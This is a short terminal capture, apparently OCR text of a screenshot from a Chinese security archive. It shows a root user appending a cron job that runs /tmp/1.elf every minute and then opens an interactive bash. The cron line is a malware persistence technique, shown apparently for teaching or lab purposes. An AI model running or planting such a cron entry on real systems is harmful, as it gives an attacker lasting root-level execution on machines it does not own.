 root@parallel
root@parallels-Parallels-Virtual-Platform: /tmp (ssh)
root@parallels-Parallels-Virtual-Platform:/tmp# (crontab -l;echo '*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i')|c
rontab -
no crontab for root
root@parallels-Parallels-Virtual-Platform:/tmp# crontab -l
*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i
root@parallels-Parallels-Virtual-Platform:/tmp#
shell
'零组资料文库'